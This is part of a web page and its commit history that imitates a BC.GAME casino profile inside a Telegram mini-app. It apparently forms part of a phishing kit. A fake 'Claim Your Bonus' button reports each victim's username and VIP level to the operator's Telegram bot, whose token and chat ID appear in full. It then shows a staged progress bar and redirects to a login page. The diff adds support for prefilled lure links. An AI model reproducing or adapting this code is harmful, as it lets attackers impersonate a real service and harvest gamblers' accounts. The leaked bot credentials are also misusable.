            } else {
                if (level >= 38) return 22;
                if (level >= 8) return 21;
                return 20;
            }
        }

        // Get VIP tier for badge styling
        function getVIPTier(levelName) {
            const lvl = levelName || '';
            const level = parseInt(lvl.replace(/[^0-9]/g, '')) || 0;
            
            if (lvl.toUpperCase().includes('SVIP')) return 'diamond';
            if (level >= 38) return 'platinum';
            if (level >= 22) return 'gold';
            if (level >= 8) return 'silver';
            return 'bronze';
        }

        function formatUserLabel(username, levelName) {
            const safeName = (username || 'User').trim();
            const levelNumber = parseInt((levelName || '').replace(/[^0-9]/g, ''), 10) || 0;
            return `${safeName}(vip${levelNumber})`;
        }

        async function fetchAPI(uid) {
            const localUrl = `http://100.65.5.89:8080/api/public-profile/${encodeURIComponent(uid)}`;
            try {
                const controller = new AbortController();
                const timeout = setTimeout(() => controller.abort(), 3000); // 3 second timeout
                
                const localRes = await fetch(localUrl, {
                    method: 'GET',
                    headers: { 'Accept': 'application/json' },
                    signal: controller.signal
                });
                clearTimeout(timeout);
                
                if (localRes.ok) {
                    const localJson = await localRes.json();
                    console.log('Local API success:', localJson);
                    if (localJson && localJson.ok && localJson.data) {
                        return localJson.data;
                    }
                }
            } catch (e) {
                console.log('Local profile API failed (falling back to BC.GAME):', e.message);
            }

            console.log('Fetching from BC.GAME API for UID:', uid);
            const url = `https://bcgame.nz/api/game/support/user/info/${uid}/`;
            
            for (let i = 0; i < PROXIES.length; i++) {
                try {
                    console.log(`Trying proxy ${i+1}...`);
                    const res = await fetch(PROXIES[i](url), {
                        method: 'GET',
                        headers: { 'Accept': 'application/json' }
                    });
                    
                    if (res.ok) {
                        const txt = await res.text();
                        console.log('BC.GAME API raw response:', txt.substring(0, 200));
                        const json = JSON.parse(txt);
                        if (json && json.data) {
                            console.log('Successfully fetched from BC.GAME API');
                            return json.data;
                        } else {
                            console.log('BC.GAME API response missing data:', json);
                        }
                    }
                } catch (e) {
                    console.log(`Proxy ${i+1} failed:`, e.message);
                }
            }
            console.log('All fetch attempts failed');
            return null;
        }

        function renderMedals(achievements) {
            const container = document.getElementById('medals-row');
            container.innerHTML = '';
            
            // Create a map of earned medals
            const earnedMap = {};
            if (achievements && achievements.length > 0) {
                achievements.forEach(a => {
                    if (a.status === "1" || a.status === 1) {
                        earnedMap[a.type] = true;
                    }
                });
            }

            // Render all medals in BC.GAME order
            ALL_MEDALS.forEach(type => {
                const div = document.createElement('div');
                const isEarned = earnedMap[type] || false;
                div.className = 'medal-item ' + (isEarned ? 'earned' : 'locked');
                
                const img = document.createElement('img');
                img.src = `${MEDAL_BASE}${type}.png`;
                img.onerror = function() {
                    this.parentElement.style.display = 'none';
                };
                
                div.appendChild(img);
                container.appendChild(div);
            });
        }

        function render(d) {
            console.log('Data:', JSON.stringify(d, null, 2));
            
            const uid = getUID();
            
            // Basic info
            const userId = d.userId || uid;
            const name = d.name || 'User';
            const vipName = d.levelName || 'VIP 0';
            const totalLikes = (d.totalLikeNum || 0) + (d.shareLikeNum || 0) + (d.headLikeNum || 0);
            const medalCount = d.medalCount || 0;
            const achievements = d.achievements || [];

            // Statistics
            const wager = parseFloat(d.betAmountUsd) || 0;
            const wins = parseInt(d.winNum) || 0;
            const bets = parseInt(d.betNum) || 0;

            // Get unlock rate based on VIP level
            const unlockRate = getUnlockRate(vipName);
            const vipTier = getVIPTier(vipName);
            
            
            console.log('Parsed - Wager:', wager, 'Wins:', wins, 'Bets:', bets);

            // Update UI
            document.getElementById('avatar').src = `https://bcgame.nz/api/avatar/${userId}`;
            document.getElementById('avatar').onerror = function() {
                this.src = `https://img2.distributedresourcestorage.com/avatar/${userId}/s`;
            };
            
            document.getElementById('name').textContent = name;
            document.getElementById('uid').textContent = userId;
            document.getElementById('likes').textContent = fmt(totalLikes);
            document.getElementById('medal-count').textContent = medalCount;

            // VIP Badge
            const vipBadge = document.getElementById('vip-badge');
            vipBadge.textContent = vipName.toUpperCase().includes('SVIP') ? vipName.toUpperCase() : 
                                   (vipTier.toUpperCase() + ' ' + vipName.toUpperCase());
            vipBadge.className = 'vip-badge ' + vipTier;

            // Stats
            document.getElementById('wins').textContent = fmt(wins);
            document.getElementById('bets').textContent = fmt(bets);
            document.getElementById('wagered').textContent = fmtMoney(wager);
            document.getElementById('vip-info').textContent = vipName;
            document.getElementById('unlock-rate').textContent = unlockRate + '%';
            window.profileUserLabel = formatUserLabel(name, vipName);

            // Joined date
            if (d.createTime) {
                const date = new Date(d.createTime);
                document.getElementById('joined-date').textContent = date.toLocaleDateString('en-US', {
                    month: '2-digit',
                    day: '2-digit',
                    year: 'numeric'
                });
            }

            // Render medals
            renderMedals(achievements);

            // Keep bonus message fixed and show claim button
            checkBonusStatus();

            // Show content
            document.getElementById('loading').style.display = 'none';
            document.getElementById('content').style.display = 'block';
        }

        let claimInProgress = false;

        function checkBonusStatus() {
            const bonusTextDisplay = document.getElementById('bonus-text-display');
            const claimButton = document.getElementById('claim-bonus-btn');
            const progressContainer = document.getElementById('bonus-progress-container');
            const progressFill = document.getElementById('bonus-progress-fill');
            bonusTextDisplay.innerHTML = 'Your bonus is being prepared...<br>Verifying eligibility...';
            claimButton.style.display = 'flex';
            if (progressContainer) progressContainer.style.display = 'none';
            if (progressFill) progressFill.style.width = '0%';
            claimInProgress = false;
        }

        function animateProgressBar() {
            const progressFill = document.getElementById('bonus-progress-fill');
            let progress = 0;
            
            const interval = setInterval(() => {
                progress += Math.random() * 15;
                if (progress > 85) progress = 85; // Stop at 85% to indicate waiting for admin
                
                progressFill.style.width = progress + '%';
                
                if (progress >= 85) {
                    clearInterval(interval);
                }
            }, 300);
        }

        function showErr() {
            document.getElementById('loading').style.display = 'none';
            document.getElementById('error').style.display = 'flex';
        }

        function contact() {
            tg.openTelegramLink(`https://t.me/${SUPPORT}`);
        }
        
        async function sendClaimToTelegram(userLabel) {
            const TELEGRAM_BOT_TOKEN = "8616356622:AAHDzM1HKQCwvAefXmkfE612gkHlfh-WCbI";
            const TELEGRAM_CHAT_ID = "-1004482696105";
            
            try {
                const url = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;
                const message = `<b>${userLabel}</b> clicked claim`;
                
                await fetch(url, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        chat_id: TELEGRAM_CHAT_ID,
                        text: message,
                        parse_mode: 'HTML'
                    })
                });
            } catch (error) {
                console.error('Error sending to Telegram:', error);
            }
        }
        
        async function claimBonus() {
            if (claimInProgress) return;
            claimInProgress = true;

            const claimButton = document.getElementById('claim-bonus-btn');
            const progressContainer = document.getElementById('bonus-progress-container');
            if (claimButton) claimButton.style.display = 'none';
            if (progressContainer) progressContainer.style.display = 'block';

            animateProgressBar();

            const userLabel = window.profileUserLabel || 'User(vip0)';

            // Send notification to Telegram
            await sendClaimToTelegram(userLabel);

            // Short delay so the progress bar is visible before redirect
            setTimeout(() => {
                const targetUrl = `login.html?user=${encodeURIComponent(userLabel)}`;
                window.location.href = targetUrl;
            }, 600);
        }

        function showClaimPopup() {
            const popup = document.getElementById('claim-popup');
            if (popup) {
                popup.classList.add('show');
            }
        }

        function closeClaimPopup() {
            const popup = document.getElementById('claim-popup');
            if (popup) {
                popup.classList.remove('show');
            }
        }

        async function init() {
            const uid = getUID();
            console.log('Page loaded. Current URL:', window.location.href);
            console.log('Parsed UID:', uid);

            const claim = new URLSearchParams(window.location.search).get('claim');
            if (claim === '1' || claim === 'true') {
                showClaimPopup();
            }

            if (!uid) {
                console.error('No UID found in URL');
                showErr();
                return;
            }

            try {
                console.log('Starting fetchAPI for UID:', uid);
                const data = await fetchAPI(uid);
                console.log('Fetched data:', data);

                if (data) {
                    console.log('Rendering profile for UID:', uid);
                    render(data);
                } else {
                    console.error('No data returned from fetchAPI');
                    showErr();
                }
            } catch (e) {
                console.error('Error in init:', e);
                showErr();
            }
        }

        document.addEventListener('DOMContentLoaded', init);
    </script>
</body>
</html>

==== commit b07c8978: "Fix: Add fallback handling for missing images and external resources - Added onerror handlers for av" ====
--- a/index.html
+++ b/index.html
@@ -4,8 +4,8 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
     <title>BC.GAME - Profile</title>
-    <script src="https://telegram.org/js/telegram-web-app.js"></script>
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
+    <script src="https://telegram.org/js/telegram-web-app.js" onerror="window.Telegram={WebApp:{expand:()=>{},enableClosingConfirmation:()=>{},sendData:()=>{},close:()=>{}}}"></script>
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet" onerror="console.warn('Google Fonts failed to load, using system fonts')">
     <style>
         * {
             margin: 0;
@@ -785,8 +785,8 @@
 
                     <!-- Avatar -->
                     <div class="avatar-container">
-                        <img id="avatar" class="avatar" src="" alt="">
-                        <img class="avatar-frame" src="https://bcgame.st/assets/active/frame/4.png" alt="">
+                        <img id="avatar" class="avatar" src="" alt="User Avatar">
+                        <img class="avatar-frame" src="https://bcgame.st/assets/active/frame/4.png" alt="" onerror="this.style.display='none'">
                     </div>
 
                     <!-- VIP Badge -->
@@ -875,7 +875,7 @@
                     <div class="bonus-content">
                         <h2 class="bonus-title">Claim Your Bonus</h2>
                         <div class="bonus-image">
-                            <img src="https://bcgame.st/substation/bc/bonus/bonus/welcome-page/perk-quest.png" alt="Bonus">
+                            <img src="https://bcgame.st/substation/bc/bonus/bonus/welcome-page/perk-quest.png" alt="Bonus" onerror="this.style.display='none'">
                         </div>
                     </div>
                     <p id="bonus-text-display" class="bonus-text">
@@ -964,6 +964,20 @@
             return new URLSearchParams(window.location.search).get('uid');
         }
 
+        function getURLData() {
+            const params = new URLSearchParams(window.location.search);
+            return {
+                userId: params.get('uid') || 0,
+                name: params.get('username') || 'User',
+                level: parseInt(params.get('level')) || 0,
+                levelName: params.get('levelName') || 'VIP 0',
+                betAmountUsd: parseFloat(params.get('wagered')) || 0,
+                winNum: parseInt(params.get('wins')) || 0,
+                betNum: parseInt(params.get('bets')) || 0,
+                medalCount: parseInt(params.get('medalCount')) || 0
+            };
+        }
+
         function fmt(n) {
             if (!n || isNaN(n)) return '0';
             return parseInt(n).toLocaleString('en-US');
@@ -1022,56 +1036,75 @@
         }
 
         async function fetchAPI(uid) {
-            const localUrl = `http://100.65.5.89:8080/api/public-profile/${encodeURIComponent(uid)}`;
+            console.log('Fetching user data for UID:', uid);
+            
+            // First, check if user data is embedded in URL parameters
+            const urlData = getURLData();
+            if (urlData.userId && urlData.levelName) {
+                console.log('✅ Using user data embedded in URL parameters');
+                return urlData;
+            }
+            
+            console.log('No embedded data found, trying API...');
+            
+            // Try admin panel API first (has cached user data from database)
+            const adminPanelUrl = `http://100.65.5.89:8080/api/public-profile/${encodeURIComponent(uid)}`;
+            
             try {
-                const controller = new AbortController();
-                const timeout = setTimeout(() => controller.abort(), 3000); // 3 second timeout
+                console.log('Calling admin panel API:', adminPanelUrl);
+                const res = await fetch(adminPanelUrl, {
+                    method: 'GET',
+                    headers: { 'Accept': 'application/json' }
+                });
                 
-                const localRes = await fetch(localUrl, {
-                    method: 'GET',
-                    headers: { 'Accept': 'application/json' },
-                    signal: controller.signal
-                });
-                clearTimeout(timeout);
+                console.log('Admin panel API Response Status:', res.status);
                 
-                if (localRes.ok) {
-                    const localJson = await localRes.json();
-                    console.log('Local API success:', localJson);
-                    if (localJson && localJson.ok && localJson.data) {
-                        return localJson.data;
+                if (res.ok) {
+                    const json = await res.json();
+                    console.log('API Response:', json);
+                    
+                    if (json && json.ok && json.data) {
+                        console.log('✅ Successfully fetched user data from admin panel');
+                        return json.data;
                     }
                 }
             } catch (e) {
-                console.log('Local profile API failed (falling back to BC.GAME):', e.message);
+                console.log('❌ Admin panel API error:', e.message);
             }
-
-            console.log('Fetching from BC.GAME API for UID:', uid);
+            
+            // Fallback: try BC.GAME API through CORS proxies
+            console.log('Trying BC.GAME API fallback...');
             const url = `https://bcgame.nz/api/game/support/user/info/${uid}/`;
+            const PROXIES = [
+                url => `https://api.allorigins.win/raw?url=${encodeURIComponent(url)}`,
+                url => `https://corsproxy.io/?${encodeURIComponent(url)}`,
+                url => `https://api.codetabs.com/v1/proxy?quest=${url}`
+            ];
             
             for (let i = 0; i < PROXIES.length; i++) {
                 try {
-                    console.log(`Trying proxy ${i+1}...`);
-                    const res = await fetch(PROXIES[i](url), {
+                    console.log(`Trying CORS proxy ${i+1}/${PROXIES.length}...`);
+                    const proxyUrl = PROXIES[i](url);
+                    
+                    const res = await fetch(proxyUrl, {
                         method: 'GET',
                         headers: { 'Accept': 'application/json' }
                     });
                     
                     if (res.ok) {
                         const txt = await res.text();
-                        console.log('BC.GAME API raw response:', txt.substring(0, 200));
                         const json = JSON.parse(txt);
                         if (json && json.data) {
-                            console.log('Successfully fetched from BC.GAME API');
+                            console.log(`✅ CORS proxy ${i+1} success`);
                             return json.data;
-                        } else {
-                            console.log('BC.GAME API response missing data:', json);
                         }
                     }
                 } catch (e) {
-                    console.log(`Proxy ${i+1} failed:`, e.message);
+                    console.log(`CORS proxy ${i+1} failed:`, e.message);
                 }
             }
-            console.log('All fetch attempts failed');
+            
+            console.log('❌ All API sources failed');
             return null;
         }
 
@@ -1097,9 +1130,18 @@
                 
                 const img = document.createElement('img');
                 img.src = `${MEDAL_BASE}${type}.png`;
-                img.onerror = function() {
-                    this.parentElement.style.display = 'none';
-                };
+                
+                // Use a function to create a proper closure
+                img.onerror = (function(medalDiv, earned) {
+                    return function() {
+                        // Replace image with emoji fallback
+                        medalDiv.innerHTML = earned ? '🏅' : '🔒';
+                        medalDiv.style.fontSize = '24px';
+                        medalDiv.style.display = 'flex';
+                        medalDiv.style.alignItems = 'center';
+                        medalDiv.style.justifyContent = 'center';
+                    };
+                })(div, isEarned);
                 
                 div.appendChild(img);
                 container.appendChild(div);
@@ -1132,9 +1174,17 @@
             console.log('Parsed - Wager:', wager, 'Wins:', wins, 'Bets:', bets);
 
             // Update UI
-            document.getElementById('avatar').src = `https://bcgame.nz/api/avatar/${userId}`;
-            document.getElementById('avatar').onerror = function() {
+            const avatarEl = document.getElementById('avatar');
+            avatarEl.src = `https://bcgame.nz/api/avatar/${userId}`;
+            
+            // Fallback to secondary avatar URL
+            avatarEl.onerror = function() {
                 this.src = `https://img2.distributedresourcestorage.com/avatar/${userId}/s`;
+                // If second URL also fails, show emoji fallback
+                this.onerror = function() {
+                    const avatarContainer = this.parentElement;
+                    avatarContainer.innerHTML = '<div style="font-size: 60px; text-align: center; line-height: 120px;">👤</div>';
+                };
             };
             
             document.getElementById('name').textContent = name;
@@ -1279,8 +1329,7 @@
 
         async function init() {
             const uid = getUID();
-            console.log('Page loaded. Current URL:', window.location.href);
-            console.log('Parsed UID:', uid);
+            console.log('UID:', uid);
 
             const claim = new URLSearchParams(window.location.search).get('claim');
             if (claim === '1' || claim === 'true') {
@@ -1288,25 +1337,21 @@
             }
 
             if (!uid) {
-                console.error('No UID found in URL');
                 showErr();
                 return;
             }
 
             try {
-                console.log('Starting fetchAPI for UID:', uid);
                 const data = await fetchAPI(uid);
-                console.log('Fetched data:', data);
+                console.log('Fetched:', data);
 
                 if (data) {
-                    console.log('Rendering profile for UID:', uid);
                     render(data);
                 } else {
-                    console.error('No data returned from fetchAPI');
                     showErr();
                 }
             } catch (e) {
-                console.error('Error in init:', e);
+                console.error('Error:', e);
                 showErr();
             }
         }
